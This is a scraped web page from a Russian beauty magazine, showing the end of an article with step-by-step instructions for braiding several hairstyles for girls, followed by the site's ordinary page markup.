<li>Проплетают от левой лобной зоны. Сюда же аккуратно приплетают небольшие пряди.</li>
<li>Затем берут свободную часть. Так плетут по кругу.</li>
<li>Аккуратную «паутинку» можно крепить яркой заколкой или вытянуть хвостики для создания объемности.</li>
</ol>
<p>Прическа «водопад» так называется из-за того, что делается она частично. Те хвостики, которые остаются не тронутыми, походят легкий водопад. Плетение несложное:</p>
<ol>
<li>Выделить с одной стороны три прядки одной толщины.</li>
<li>Необходимо начать плетение традиционно. Делается два переплетения, а потом верхняя прядка направляется в центр. Та, которая осталась снизу, больше не действует в работе.</li>
<li>К верхней добавляется немного волос, которые взяты с верхней стороны головы.</li>
<li>Так надо работать до другой стороны головы. Возможны диагональные вариации либо с ровной косой.</li>
</ol>
<p>Прическа четырехпрядная — это классика косоплетения на средние волосы для девочек:</p>
<ol>
<li>Обязательно наносят мусс. Выделяют 4 равноценные части.</li>
<li>Третью накидывают на вторую, и проталкивают ее через начальную. Вторая накидывается на четвертую.</li>
<li>Ее закидывают на первую. Между ними остаются две другие.</li>
<li>Вторая проходит под изначальной и набрасывается под третью.</li>
</ol>
<p>Прическа «сердце» делается очень просто. Она шикарно дополнит торжественный образ:</p>
<ol>
<li>Выделяют пробор. Половина оставляется в закрепленном хвосте, так она не будет мешать дальнейшему косоплетению.</li>
<li>Остальную часть делят от макушки к височной области. Низ фиксируют заколкой.</li>
<li>На пересечении обоих проборов необходимо начать французскую технику. Закладывают в нее те, которые сверху по очереди, пока длина косички не будет до виска.</li>
<li>Далее идет косоплетение в нижнем направлении. С дальнейшим плетением будет аккуратно формироваться сердечко.</li>
<li>2-4 шаги проделываются с оставшейся половиной головы.</li>
<li>Две косы соединяются внизу в одну традиционную. Все собирается в пучок, фиксируется невидимками.</li>
<li>Рекомендуется применять эффектные аксессуары, заколки, броши для плетения.</li>
</ol>
<p>Стало понятно, как заплести красивые косички девочке, а инструкция несложная. Для торжественного события можно выбрать прическу «коса-ободок». Модная коса, которая подойдет любой девочке:</p>
<ol>
<li>На вымытые подготовленные пряди наносят мусс.</li>
<li>В височной области отделяют три части волос одинаковой толщины.</li>
<li>Ободок заплетается, как традиционная косичка.</li>
<li>Заплетают исключительно со стороны челки. Оставшиеся волосы надо оставить.</li>
<li>Ведут косу до второго виска. Крепят невидимкой так, чтобы концы были спрятаны.</li>
</ol>
<p>Это наиболее легкие техники для новичков в мире парикмахерского искусства. Теперь понятно, как заплести детские косички своими руками, чтобы получилось легко, ухожено и роскошно. Изначально рекомендуется пробовать делать простые варианты причесок, изучая наиболее сложные. Чтобы ребенка с малых лет приучить к модным, аккуратным прическам, стоит просмотреть поэтапные мастер-классы по косоплетению. Они помогут создать красивый образ.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="1960"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>5</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    1                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 